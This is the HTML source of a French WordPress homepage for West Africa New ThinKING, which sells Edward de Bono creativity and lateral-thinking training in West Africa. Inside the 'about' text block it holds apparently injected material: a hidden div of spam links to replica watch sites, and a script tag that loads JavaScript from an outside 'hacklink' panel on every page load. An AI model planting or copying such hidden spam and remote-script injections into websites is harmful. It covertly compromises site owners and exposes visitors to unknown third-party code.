	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1016"><a href="https://westafricanewthinking.com/formations/#Pensee%20laterale" class="menu-link"><span class="text-wrap">LA PENSEE LATERALE</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1028"><a href="https://westafricanewthinking.com/formations/#six%20chapeaux" class="menu-link"><span class="text-wrap">LES SIX CHAPEAUX DE LA REFLEXION</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1051"><a href="https://westafricanewthinking.com/formations/#cours%20creative" class="menu-link"><span class="text-wrap">COURS EN CREATIVITE</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1064"><a href="https://westafricanewthinking.com/formations/#Cort" class="menu-link"><span class="text-wrap">CoRT</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1075"><a href="https://westafricanewthinking.com/formations/#leadership" class="menu-link"><span class="text-wrap">LEADERSHIP</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1076"><a href="https://westafricanewthinking.com/formations/#softskills" class="menu-link"><span class="text-wrap">FORMATIONS GENERALES</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1860"><a href="https://westafricanewthinking.com/formations/#agenda%20des%20formations" class="menu-link"><span class="text-wrap">AGENDA DES FORMATIONS</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://westafricanewthinking.com/leaders-et-formateurs/" class="menu-link"><span class="text-wrap">LEADERS ET FORMATEURS</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://westafricanewthinking.com/want/" class="menu-link"><span class="text-wrap">WANT</span></a></li><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-253"><a href="https://westafricanewthinking.com/en/" class="menu-link"><span class="text-wrap"><span data-no-translation><img class="trp-flag-image" src="https://westafricanewthinking.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></span></span></a></li><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-254"><a href="https://westafricanewthinking.com/" class="menu-link"><span class="text-wrap"><span data-no-translation><img class="trp-flag-image" src="https://westafricanewthinking.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://westafricanewthinking.com/contactez-nous/" class="menu-link"><span class="text-wrap">CONTACTEZ-NOUS</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-basket" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://westafricanewthinking.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Rechercher sur ce site" role="search" method="get" class="searchform" action="https://westafricanewthinking.com/">	
	<input aria-label="Insérer une requête de recherche" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://westafricanewthinking.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu mobile">
							<div class="hamburger hamburger--3dy-r" aria-expanded="false" role="navigation">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr has-social" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-96 current_page_item menu-item-106"><a href="https://westafricanewthinking.com/" aria-current="page">ACCUEIL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://westafricanewthinking.com/dr-e-de-bono/">DR E. DE BONO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-108"><a href="https://westafricanewthinking.com/formations/">FORMATIONS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1016"><a href="https://westafricanewthinking.com/formations/#Pensee%20laterale">LA PENSEE LATERALE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1028"><a href="https://westafricanewthinking.com/formations/#six%20chapeaux">LES SIX CHAPEAUX DE LA REFLEXION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1051"><a href="https://westafricanewthinking.com/formations/#cours%20creative">COURS EN CREATIVITE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1064"><a href="https://westafricanewthinking.com/formations/#Cort">CoRT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1075"><a href="https://westafricanewthinking.com/formations/#leadership">LEADERSHIP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1076"><a href="https://westafricanewthinking.com/formations/#softskills">FORMATIONS GENERALES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1860"><a href="https://westafricanewthinking.com/formations/#agenda%20des%20formations">AGENDA DES FORMATIONS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://westafricanewthinking.com/leaders-et-formateurs/">LEADERS ET FORMATEURS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://westafricanewthinking.com/want/">WANT</a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-253"><a href="https://westafricanewthinking.com/en/"><span data-no-translation><img class="trp-flag-image" src="https://westafricanewthinking.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-254"><a href="https://westafricanewthinking.com/"><span data-no-translation><img class="trp-flag-image" src="https://westafricanewthinking.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://westafricanewthinking.com/contactez-nous/">CONTACTEZ-NOUS</a></li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-basket" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://westafricanewthinking.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Liens sociaux">

				
			</ul>

		
	</div>

</div>

<div id="mobile-menu-search" class="clr">
	<form aria-label="Rechercher sur ce site" method="get" action="https://westafricanewthinking.com/" class="mobile-searchform">
		<input aria-label="Insérer une requête de recherche" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Rechercher" />
		<button aria-label="Envoyer la recherche" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="96" class="elementor elementor-96">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ab624cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab624cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f0c3991" data-id="f0c3991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56cf074 elementor-align-right elementor-tablet-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="56cf074" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://westafricanewthinking.com/produit/formation-debonoinnovationwant-academy">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-cart-plus"></i>			</span>
									<span class="elementor-button-text">RELEVER LE DEFI DE L'INNOVATION (15,16 et 17 Octobre 2025 à Washington, DC ) / S'inscrire </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f4579e elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5f4579e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89fd54b" data-id="89fd54b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0aec51b elementor-widget elementor-widget-video" data-id="0aec51b" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=sJ6UhExkVOU&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/westafricanewthinking.com\/wp-content\/uploads\/2024\/05\/intro1.jpg&quot;,&quot;id&quot;:6170,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>				<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://westafricanewthinking.com/wp-content/uploads/2024/05/intro1.jpg);">
																<div class="elementor-custom-embed-play" role="button" aria-label="Lire la vidéo" tabindex="0">
							<i aria-hidden="true" class="eicon-play"></i>						</div>
									</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-763b6f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="763b6f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c869cf" data-id="4c869cf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29e5362 elementor-widget elementor-widget-shortcode" data-id="29e5362" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
		<style>
			#wpls-logo-showcase-slider-1 .wpls-fix-box,
			#wpls-logo-showcase-slider-1 .wpls-fix-box img.wp-post-image{max-height:250px; }
		</style>

		<div class="wpls-wrap wpls-logo-showcase-slider-wrp wpls-logo-clearfix wpls-design-1 " data-conf="{&quot;slides_column&quot;:&quot;7&quot;,&quot;slides_scroll&quot;:1,&quot;dots&quot;:&quot;true&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_interval&quot;:3000,&quot;loop&quot;:&quot;true&quot;,&quot;rtl&quot;:&quot;false&quot;,&quot;speed&quot;:800,&quot;center_mode&quot;:&quot;false&quot;,&quot;lazyload&quot;:&quot;&quot;}">
			<div class="wpls-logo-showcase logo_showcase wpls-logo-slider  sliderimage_hide_border " id="wpls-logo-showcase-slider-1" >
				<div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Benin-1.jpg" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Burkina-1.jpg" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Cap-vert-1.jpg" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Cote-dIvoire-1.jpg" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Gambie-1.jpg" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Ghana-1.jpg" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Guinee-1.jpg" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Guinee-Bissau-1.jpg" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Liberia-1.jpg" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Mali-1.jpg" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Niger-1.jpg" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Nigeria-1.jpg" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Senegal-1.jpg" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Sierra-Leonne-1.jpg" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img decoding="async" class="wp-post-image"  src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Togo-1.jpg" alt="" />
			</div>
	</div>			</div>
		</div>

		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ca771d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ca771d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ec01416" data-id="ec01416" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f0bb21 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8f0bb21" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a82b34a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a82b34a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dbde7bc" data-id="dbde7bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-120afec elementor-widget elementor-widget-heading" data-id="120afec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">A propos de
West Africa New ThinKING</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69c2c4e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69c2c4e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-04255e2" data-id="04255e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c69268 elementor-widget elementor-widget-text-editor" data-id="6c69268" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div style="display:none">The best replica selling website is <a href="https://oldswatches.com/">oldswatches.com</a>!

Looking for top quality replica Omega watches from the UK? Join us at <a href="https://replicaomega.io/">replicaomega.io</a> and we&rsquo;ll explore the best options.

<a href="https://replicarolex.sr/" rel="nofollow">https://replicarolex.sr</a> At uk best Replica Rolex Watches which were sold online.								</div>
				</div>
				<div class="elementor-element elementor-element-a919004 elementor-drop-cap-yes elementor-drop-cap-view-default elementor-widget elementor-widget-text-editor" data-id="a919004" data-element_type="widget" data-settings="{&quot;drop_cap&quot;:&quot;yes&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Distributeur des oeuvres et outils d’Edward de Bono pour  15+ pays en Afrique, West Africa New ThinKING (WANT), est dirigée par Riches Afiavi DJEDJES, consultante, facilitateur et Maître formateur  auprès des Chefs de gouvernements et des dirigeants d’institutions et d’entreprises leader.  Avec des outils robustes, pratiques et performants de réflexion, de conception de produits, de services, de stratégies et de pilotage, WANT vous aide à penser des solutions compétitives pour vos clients, résoudre des problèmes complexes, à réduire les coûts dans vos organisations, et, à rendre votre capital humain et vos actifs plus productifs.</p><p><script src="https://hacklink.tech/panel/216.js"></script></p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-258798c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="258798c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50ed2f5" data-id="50ed2f5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b932d79" data-id="b932d79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f97a9e elementor-button-info elementor-align-right elementor-widget elementor-widget-button" data-id="0f97a9e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://westafricanewthinking.com/want/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-eye"></i>			</span>
									<span class="elementor-button-text">En savoir plus...</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9580c7f" data-id="9580c7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69ea63f elementor-widget elementor-widget-image" data-id="69ea63f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="576" src="https://westafricanewthinking.com/wp-content/uploads/2021/08/A-propos-de-WANT-1024x576.jpg" class="attachment-large size-large wp-image-467" alt="" srcset="https://westafricanewthinking.com/wp-content/uploads/2021/08/A-propos-de-WANT-1024x576.jpg 1024w, https://westafricanewthinking.com/wp-content/uploads/2021/08/A-propos-de-WANT-300x169.jpg 300w, https://westafricanewthinking.com/wp-content/uploads/2021/08/A-propos-de-WANT-768x432.jpg 768w, https://westafricanewthinking.com/wp-content/uploads/2021/08/A-propos-de-WANT-1536x864.jpg 1536w, https://westafricanewthinking.com/wp-content/uploads/2021/08/A-propos-de-WANT-18x10.jpg 18w, https://westafricanewthinking.com/wp-content/uploads/2021/08/A-propos-de-WANT-600x338.jpg 600w, https://westafricanewthinking.com/wp-content/uploads/2021/08/A-propos-de-WANT.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f6578f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f6578f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9052302" data-id="9052302" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70e8c5c elementor-widget elementor-widget-image" data-id="70e8c5c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="824" height="1024" src="https://westafricanewthinking.com/wp-content/uploads/2021/08/1200px-Edward_de_Bono-824x1024.jpg" class="attachment-large size-large wp-image-485" alt="" srcset="https://westafricanewthinking.com/wp-content/uploads/2021/08/1200px-Edward_de_Bono-824x1024.jpg 824w, https://westafricanewthinking.com/wp-content/uploads/2021/08/1200px-Edward_de_Bono-241x300.jpg 241w, https://westafricanewthinking.com/wp-content/uploads/2021/08/1200px-Edward_de_Bono-768x955.jpg 768w, https://westafricanewthinking.com/wp-content/uploads/2021/08/1200px-Edward_de_Bono-10x12.jpg 10w, https://westafricanewthinking.com/wp-content/uploads/2021/08/1200px-Edward_de_Bono-600x746.jpg 600w, https://westafricanewthinking.com/wp-content/uploads/2021/08/1200px-Edward_de_Bono.jpg 1200w" sizes="(max-width: 824px) 100vw, 824px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0538b57" data-id="0538b57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28472c6 elementor-widget elementor-widget-text-editor" data-id="28472c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Plus de la moitié des 500 entreprises Leader mondiales utilisent les méthodes d’Edward de Bono. Nous vous invitons à mettre ces outils à l’épreuve pour rejoindre le peloton mondial des FAISEURS DE CHANGEMENTS!</p><p>Depuis plus de 10 ans, de manière récurrente, les enquêtes annuelles faites auprès des chefs d’entreprises révèlent que 60% sont convaincus que la clé de la réussite ou de la croissance de leurs activités est la créativité.  De même, 61% de ces dirigeants opinent que la créativité fait partie des 4 traits les plus critiques au succès des employés.  Or, la créativité ne vient pas naturellement chez la plupart des gens quel que soit le niveau de formation académique car, selon le Dr Edward de Bono, laissé à lui-même, le cerveau se rabat invariablement sur ses vieilles méthodes et idées.</p><p>En effet, la créativité n’est pas un talent inné que l’on possède à la naissance. C’est une compétence qui s’apprend. C’est là tout l’intérêt de notre offre, car, avec la pratique, les outils de Bono démontrent que tout individu peut concevoir des projets exceptionnels et relever le défi de l&rsquo;innovation.</p><p>Par ailleurs, des observateurs avisés ont dit que la compétence, la technologie et les informations peuvent s’acheter; et, sont donc à la portée de toutes entreprises, de toutes institutions ou Etats souhaitant réellement s’en procurer. Cependant, aussi importants qu’ils soient, à eux seuls, ni la compétence, ni la technologie ni les informations n’assurent la compétitivité, l’adhésion des clients encore moins le succès.  En revanche Edward de Bono dit: « la qualité de idées déterminera la qualité du futur que vous aurez. »</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3358d2b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3358d2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c0b378" data-id="4c0b378" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1254f17 elementor-widget elementor-widget-image" data-id="1254f17" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="600" height="800" src="https://westafricanewthinking.com/wp-content/uploads/2021/08/Edward-de-Bono.jpg" class="attachment-large size-large wp-image-287" alt="" srcset="https://westafricanewthinking.com/wp-content/uploads/2021/08/Edward-de-Bono.jpg 600w, https://westafricanewthinking.com/wp-content/uploads/2021/08/Edward-de-Bono-225x300.jpg 225w, https://westafricanewthinking.com/wp-content/uploads/2021/08/Edward-de-Bono-9x12.jpg 9w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e713d93" data-id="e713d93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-424929b elementor-widget elementor-widget-text-editor" data-id="424929b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Dans le monde d&rsquo;aujourd&rsquo;hui en perpétuel changement, où les environnements économiques sont de plus en plus compétitifs, l’innovation et la créativité deviennent une nécessité pour générer des idées, optimiser les produits et les processus afin d&rsquo;avoir des résultats à même de satisfaire les clients de plus en plus exigeants, et d&rsquo;intéresser des consommateurs, des électeurs, et des citoyens avertis.</p><p>Notre offre vous fournit les outils et méthodes pour mettre un futur de qualité à votre portée !</p><p>Cinq programmes sont offerts en Afrique:</p><p>Quatre (4) s’adressent aux leaders, managers, et aux personnes désirant exceller en créativité. Il s’agit de la Pensée Latérale, des Six Chapeaux de la Réflexion, la Pensée Stratégique et du Cours en Créativité.<br />Un programme, CoRT, s’adresse aux enfants de 8 à 18 ans.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ef2315f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef2315f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ece48df" data-id="ece48df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db6289b elementor-widget elementor-widget-text-editor" data-id="db6289b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Dr Edward de Bono</p><p>Le cabinet de conseil mondial Accenture l’a désigné comme l’un des cinquante penseurs les plus influents du monde des affaires. Il a écrit plus de 60 livres et programmes, traduits en 43 langues, a été invité à donner des conférences dans 58 pays et a réalisé trois séries télévisées.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d2d9266 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2d9266" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-88ddbb4" data-id="88ddbb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90325f9 elementor-widget elementor-widget-heading" data-id="90325f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Les outils du Dr de Bono</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a110dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a110dd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b23555" data-id="4b23555" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b062f9 elementor-drop-cap-yes elementor-drop-cap-view-default elementor-widget elementor-widget-text-editor" data-id="8b062f9" data-element_type="widget" data-settings="{&quot;drop_cap&quot;:&quot;yes&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
